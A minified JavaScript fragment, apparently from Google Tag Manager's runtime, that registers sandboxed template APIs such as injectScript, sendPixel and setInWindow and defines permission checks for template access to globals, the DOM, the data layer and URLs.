function QP(a,b){}var RP=F.N.Bk,SP=F.N.Ck;function TP(a,b){var c=bk();c&&c.indexOf(b)>-1&&(a[R.C.ob]=!0)}var UP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function VP(a,b,c){var d=this;if(!zh(a)||!th(b)||!th(c))throw G(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};YC([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=bD(this);f.originatingEntity=RD(g);FA(dp(a,e),g.eventId,f);}VP.K="internal.gtagConfig";function WP(a,b,c){var d=this;}WP.K="internal.gtagDestinationConfig";
function YP(a,b){}
YP.publicName="gtagSet";function ZP(){var a={};return a};function $P(a){}$P.K="internal.initializeServiceWorker";function aQ(a,b){}aQ.publicName="injectHiddenIframe";var bQ=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function cQ(a,b,c,d,e){if(!((zh(a)||yh(a))&&vh(b)&&vh(c)&&Dh(d)&&Dh(e)))throw G(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=bD(this);d&&bQ(3);e&&(bQ(1),bQ(2));var g=f.eventId,h=f.Ob(),l=bQ(void 0);if(Pk){var n=String(l)+h;NC[g]=NC[g]||[];NC[g].push(n);OC[g]=OC[g]||[];OC[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.M),q=B(c,this.M),r=B(a,this.M,1);dQ(r,p,q,!!d,!!e,f);}
var eQ=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=eQ(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Oc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);eQ(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},dQ=function(a,b,c,d,e,f){if(A.body){var g=mC(a,b,c);a=g.mr;b=g.onSuccess;if(d){}else e?
fQ(a,b,c):eQ(A.body,Yc(a),b,c)()}else w.setTimeout(function(){dQ(a,b,c,d,e,f)})};cQ.K="internal.injectHtml";var gQ={};var hQ=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Oc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Vc(g[h]);g.push=function(l){Vc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Vc(g[h]);e[f]=null},b)):Oc(a,c,d,b)};
function iQ(a,b,c,d){if(!(zh(a)&&wh(b)&&wh(c)&&Ah(d)))throw G(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.M;hQ(a,void 0,function(){b&&b.Pb(e)},function(){c&&c.Pb(e)},gQ,d);}var jQ={dl:1,id:1},kQ={};
function lQ(a,b,c,d){}Q(160)?lQ.publicName="injectScript":iQ.publicName="injectScript";lQ.K="internal.injectScript";function mQ(){var a=!1;a=!!Sm["5"];return a}mQ.K="internal.isAutoPiiEligible";function nQ(a){var b=!0;return b}nQ.publicName="isConsentGranted";function oQ(a){var b=!1;return b}oQ.K="internal.isDebugMode";function pQ(){return an()}pQ.K="internal.isDmaRegion";function qQ(){return rA}qQ.K="internal.isDomReady";function rQ(a){var b=!1;return b}rQ.K="internal.isEntityInfrastructure";function sQ(a){var b=!1;if(!Eh(a))throw G(this.getName(),["number"],[a]);b=Q(a);return b}sQ.K="internal.isFeatureEnabled";function tQ(){var a=!1;return a}tQ.K="internal.isFpfe";function uQ(){var a=!1;return a}uQ.K="internal.isGcpConversion";function vQ(){var a=!1;return a}vQ.K="internal.isLandingPage";function wQ(){var a=!1;return a}wQ.K="internal.isOgt";function xQ(){var a;return a}xQ.K="internal.isSafariPcmEligibleBrowser";function yQ(){var a=ci(function(b){bD(this).log("error",b)});a.publicName="JSON";return a};function zQ(a){var b=void 0;if(!zh(a))throw G(this.getName(),["string"],arguments);b=Cj(a);return Id(b)}zQ.K="internal.legacyParseUrl";function AQ(){return!1}
var BQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function CQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.M);var c=bD(this);console.log.apply(console,a);RD(c);}CQ.publicName="logToConsole";function DQ(a,b){}DQ.K="internal.mergeRemoteConfig";function EQ(a,b,c){c=c===void 0?!0:c;var d=[];return Id(d)}EQ.K="internal.parseCookieValuesFromString";function FQ(a){var b=void 0;if(typeof a!=="string")return;a&&Mb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Cj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var t=q[r].split("="),u=t[0],v=vj(t.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(u)?typeof p[u]==="string"?p[u]=[p[u],v]:p[u].push(v):p[u]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
return b}FQ.publicName="parseUrl";function GQ(a){}GQ.K="internal.processAsNewEvent";function HQ(a,b,c){var d;return d}HQ.K="internal.pushToDataLayer";function IQ(a){var b=Ea.apply(1,arguments),c=!1;return c}IQ.publicName="queryPermission";function JQ(a){var b=this;}JQ.K="internal.queueAdsTransmission";function KQ(a){var b=void 0;return b}KQ.publicName="readAnalyticsStorage";function LQ(){var a="";return a}LQ.publicName="readCharacterSet";function MQ(){return D(19)}MQ.K="internal.readDataLayerName";function NQ(){var a="";return a}NQ.publicName="readTitle";function OQ(a,b){var c=this;}OQ.K="internal.registerCcdCallback";function PQ(a,b){return!0}PQ.K="internal.registerDestination";var QQ=["config","event","get","set"];function RQ(a,b,c){}RQ.K="internal.registerGtagCommandListener";function SQ(a,b){var c=!1;return c}SQ.K="internal.removeDataLayerEventListener";function TQ(a,b){}
TQ.K="internal.removeFormData";function UQ(){}UQ.publicName="resetDataLayer";function VQ(a,b,c){var d=void 0;return d}VQ.K="internal.scrubUrlParams";function WQ(a){}WQ.K="internal.sendAdsHit";function XQ(a,b,c,d){}
XQ.K="internal.sendGtagEvent";function YQ(a,b,c){if(!kf(a)||!wh(b)||!wh(c))throw G(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.M;Rc(a,function(){b&&b.Pb(d)},function(){c&&c.Pb(d)});}YQ.publicName="sendPixel";function ZQ(a,b){}ZQ.K="internal.setAnchorHref";function $Q(a){}$Q.K="internal.setContainerConsentDefaults";function aR(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}aR.publicName="setCookie";function bR(a){}bR.K="internal.setCorePlatformServices";function cR(a,b){}cR.K="internal.setDataLayerValue";function dR(a){}dR.publicName="setDefaultConsentState";function eR(a,b){}eR.K="internal.setDelegatedConsentType";function fR(a,b){}fR.K="internal.setFormAction";function gR(a,b,c){c=c===void 0?!1:c;}gR.K="internal.setInCrossContainerData";function hR(a,b,c){if(!zh(a)||!Dh(c))throw G(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Qb(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.M,2),!0;return!1}hR.publicName="setInWindow";function iR(a,b,c){}iR.K="internal.setProductSettingsParameter";function jR(a,b,c){}jR.K="internal.setRemoteConfigParameter";function kR(a,b){}
kR.K="internal.setTransmissionMode";function lR(a,b,c,d){var e=this;var f=function(v,x){var y=new db;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var H=Array(y.length),I=0;I<y.length;I++)H[I]=y[I];var M=H.map(function(fa){return String.fromCharCode(fa)}).join("");return w.btoa(M)};if(!zh(a)||!vh(b)||!wh(c))throw G(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof db?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=qf(a),r=new Uint8Array(q.length),t=0;t<q.length;t++)r[t]=q[t];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.M,g(v,h))},function(v){l.invoke(e.M,f(v.name,v.message))});else if(n&&n.subtle){var u=n.subtle.digest("SHA-256",r);u.oncomplete=function(v){return void b.invoke(e.M,g(v.target.result,h))};u.onerror=
function(v){return void l.invoke(e.M,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.M,f("BrowserNotSupported","This method is not supported in this browser."));}lR.publicName="sha256";function mR(a,b,c){}
mR.K="internal.sortRemoteConfigParameters";function nR(a){}nR.K="internal.storeAdsBraidLabels";function oR(a,b){var c=void 0;return c}oR.K="internal.subscribeToCrossContainerData";function pR(a){}pR.K="internal.taskSendAdsHits";var qR={},rR={};qR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=bD(this).Ob();rR[c]&&(b=rR[c].hasOwnProperty("gtm."+a)?rR[c]["gtm."+a]:null);return b};qR.setItem=function(a,b){J(this,"access_template_storage");var c=bD(this).Ob();rR[c]=rR[c]||{};rR[c]["gtm."+a]=b;};
qR.removeItem=function(a){J(this,"access_template_storage");var b=bD(this).Ob();if(!rR[b]||!rR[b].hasOwnProperty("gtm."+a))return;delete rR[b]["gtm."+a];};qR.clear=function(){J(this,"access_template_storage"),delete rR[bD(this).Ob()];};qR.publicName="templateStorage";
qR.resetForTest=function(){for(var a=m(Object.keys(rR)),b=a.next();!b.done;b=a.next())delete rR[b.value]};function sR(a,b){var c=!1;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}sR.K="internal.testRegex";function tR(a){var b;return b};function uR(a,b){}uR.K="internal.trackUsage";function vR(a,b){var c;return c}vR.K="internal.unsubscribeFromCrossContainerData";function wR(a){}wR.publicName="updateConsentState";function xR(a){var b=!1;return b}xR.K="internal.userDataNeedsEncryption";var yR;function zR(a,b,c){yR=yR||new ni;yR.add(a,b,c)}function AR(a,b){var c=yR=yR||new ni;if(c.D.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.D[a]=sb(b)?Hh(a,b):Ih(a,b)}
function BR(){return function(a){var b;var c=yR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=this.M.rb();if(e){var f=!1,g=e.Ob();if(g){Oh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.D.hasOwnProperty(a)?c.D[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function CR(){var a=function(c){return void AR(c.K,c)},b=function(c){return void zR(c.publicName,c)};b(WC);b(cD);b(qE);b(sE);b(tE);b(AE);b(CE);b(FF);b(yQ());b(HF);b(vM);b(wM);b(WM);b(XM);b(YM);b(eN);b(YP);b(aQ);b(nQ);b(CQ);b(FQ);b(IQ);b(KQ);b(LQ);b(NQ);b(YQ);b(aR);b(dR);b(hR);b(lR);b(qR);b(wR);zR("Math",Mh());zR("Object",li);zR("TestHelper",pi());zR("assertApi",Jh);zR("assertThat",Kh);zR("decodeUri",Ph);zR("decodeUriComponent",Qh);zR("encodeUri",Rh);zR("encodeUriComponent",Sh);zR("fail",Xh);zR("generateRandom",
$h);zR("getTimestamp",ai);zR("getTimestampMillis",ai);zR("getType",bi);zR("makeInteger",di);zR("makeNumber",ei);zR("makeString",fi);zR("makeTableMap",gi);zR("mock",ji);zR("mockObject",ki);zR("fromBase64",pM,!("atob"in w));zR("localStorage",BQ,!AQ());zR("toBase64",tR,!("btoa"in w));a(VC);a(ZC);a(sD);a(ED);a(LD);a(QD);a(fE);a(oE);a(rE);a(uE);a(vE);a(wE);a(xE);a(yE);a(zE);a(BE);a(DE);a(EF);a(GF);a(IF);a(JF);a(KF);a(LF);a(MF);a(ZG);a(dH);a(lH);a(mH);a(xH);a(CH);a(HH);a(QH);a(VH);a(hI);a(jI);a(xI);a(yI);
a(AI);a(nM);a(oM);a(qM);a(rM);a(sM);a(tM);a(uM);a(xM);a(yM);a(zM);a(AM);a(BM);a(CM);a(DM);a(EM);a(FM);a(GM);a(HM);a(IM);a(JM);a(KM);a(LM);a(MM);a(OM);a(PM);a(QM);a(RM);a(SM);a(TM);a(UM);a(VM);a(ZM);a($M);a(aN);a(bN);a(cN);a(dN);a(gN);a(VP);a(WP);a($P);a(cQ);a(lQ);a(mQ);a(oQ);a(pQ);a(qQ);a(rQ);a(sQ);a(tQ);a(uQ);a(vQ);a(wQ);a(xQ);a(zQ);a(dE);a(DQ);a(EQ);a(GQ);a(HQ);a(JQ);a(MQ);a(OQ);a(PQ);a(RQ);a(SQ);a(TQ);a(VQ);a(WQ);a(XQ);a(ZQ);a($Q);a(bR);a(cR);a(eR);a(fR);a(gR);a(iR);a(jR);a(kR);a(mR);a(nR);a(oR);
a(pR);a(sR);a(uR);a(vR);a(xR);AR("internal.IframingStateSchema",ZP());AR("internal.quickHash",Zh);Q(160)?b(lQ):b(iQ);return BR()};var TC;function DR(){var a=data.sandboxed_scripts,b=data.security_groups,c=data.runtime||[],d=data.runtime_lines;TC=new ef;ER();Pf=SC();var e=TC,f=CR(),g=new Bd("require",f);g.Va();e.D.D.set("require",g);Ya.set("require",g);for(var h=0;h<c.length;h++){var l=c[h];if(!Array.isArray(l)||l.length<3){if(l.length===0)continue;break}d&&d[h]&&d[h].length&&ng(l,d[h]);try{TC.execute(l)}catch(q){}}if(a&&a.length)for(var n=0;n<a.length;n++){var p=a[n].replace(/^_*/,"");pj[p]=["sandboxedScripts"]}FR(b)}
function ER(){TC.fd(function(a,b,c){ko.SANDBOXED_JS_SEMAPHORE=ko.SANDBOXED_JS_SEMAPHORE||0;ko.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{ko.SANDBOXED_JS_SEMAPHORE--}})}function FR(a){a&&Ab(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");pj[e]=pj[e]||[];pj[e].push(b)}})};function GR(a){FA(So("developer_id."+a,!0),0,{})};var HR=Array.isArray;function IR(a,b){return ud(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function JR(a,b,c){Sc(a,b,c)}
function KR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=wj(Cj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function LR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function MR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=LR(b,"parameter","parameterValue");e&&(c=IR(e,c))}return c}function NR(a,b,c){return a===void 0||a===c?b:a}function OR(a,b,c){return Oc(a,b,c,void 0)}function PR(a,b){return Ap(a,b||2)}function QR(a,b){w[a]=b}function RR(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var SR={},TR=L.O;var Z={securityGroups:{}};
Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},V:function(){return{}}}},Z.__access_template_storage.H="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Z.__access_element_values=b;Z.__access_element_values.H="access_element_values";Z.__access_element_values.isVendorTemplate=!0;Z.__access_element_values.priorityOverride=0;Z.__access_element_values.isInfrastructure=!1;Z.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!tb(l))throw e(f,{},"Attempting to write value without valid new value.");}},V:a}})}();
Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.H="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!tb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},V:a}})}();
Z.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Z.__access_dom_element_properties=b;Z.__access_dom_element_properties.H="access_dom_element_properties";Z.__access_dom_element_properties.isVendorTemplate=!0;Z.__access_dom_element_properties.priorityOverride=0;Z.__access_dom_element_properties.isInfrastructure=
!1;Z.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!tb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},V:a}})}();

Z.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Z.__read_dom_element_text=b;Z.__read_dom_element_text.H="read_dom_element_text";Z.__read_dom_element_text.isVendorTemplate=!0;Z.__read_dom_element_text.priorityOverride=0;Z.__read_dom_element_text.isInfrastructure=!1;Z.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},V:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.H="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!tb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!tb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.H="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!tb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&Xg(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},V:a}})}();
Z.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Z.__gclidw=b;Z.__gclidw.H="gclidw";Z.__gclidw.isVendorTemplate=!0;Z.__gclidw.priorityOverride=100;Z.__gclidw.isInfrastructure=!1;Z.__gclidw["5"]=!0})(function(b){Vc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=PR(K.m.Ma);g=g!=void 0&&g!==!1;if(Q(24)){var h={},l=(h[K.m.cb]=e,h[K.m.xc]=c,h[K.m.Gb]=d,h[K.m.Vb]=f,h[K.m.Ma]=
g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Ib]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.eb]=(n[K.m.Ff]=b.vtp_acceptIncoming,n[K.m.wa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.wd]=b.vtp_urlPosition,n[K.m.Rc]=b.vtp_formDecoration,n)}if(Q(243)){var p=wJ();p&&p.length>0&&(l[K.m.yb]={plf:p.join(".")})}var q=up(tp(sp(rp(kp(new jp(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),rb),rb),!0));q.eventMetadata[R.C.Xb]=TR.Ia;XK("",K.m.na,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||Hs())ku(a,r),Vs(r);vq()!==2?eu(r):cu(r);qu(["aw","dc"],r);Ju(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var t=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");ou(a,t,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Ws(Ns(r.prefix),t,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Ws("FPAU",t,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var u=up(new jp(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));NI({F:u});Ly({F:u,fj:!1,Ue:g,Zc:r,Nh:!0});Km=!0;b.vtp_enableUrlPassthrough&&tu(["aw","dc","gb"]);vu(["aw","dc","gb"])}})}();
Z.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.H="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},V:a}})}();

Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.H="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},V:a}})}();
Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.H="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!tb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(Xg(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},V:a}})}();
Z.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Z.__unsafe_access_globals=c;Z.__unsafe_access_globals.H="unsafe_access_globals";Z.__unsafe_access_globals.isVendorTemplate=!0;Z.__unsafe_access_globals.priorityOverride=0;Z.__unsafe_access_globals.isInfrastructure=!1;Z.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!tb(f))throw d(e,
{},"Wrong key type. Must be string.");},V:b,mn:a}})}();



Z.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__send_pixel=b;Z.__send_pixel.H="send_pixel";Z.__send_pixel.isVendorTemplate=!0;Z.__send_pixel.priorityOverride=0;Z.__send_pixel.isInfrastructure=!1;Z.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!tb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&lh(Cj(g))||c==="specific"&&oh(Cj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},V:a}})}();

Z.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Z.__get_element_attributes=b;Z.__get_element_attributes.H="get_element_attributes";Z.__get_element_attributes.isVendorTemplate=!0;Z.__get_element_attributes.priorityOverride=0;Z.__get_element_attributes.isInfrastructure=!1;Z.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!tb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},V:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.H="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},V:a}})}();
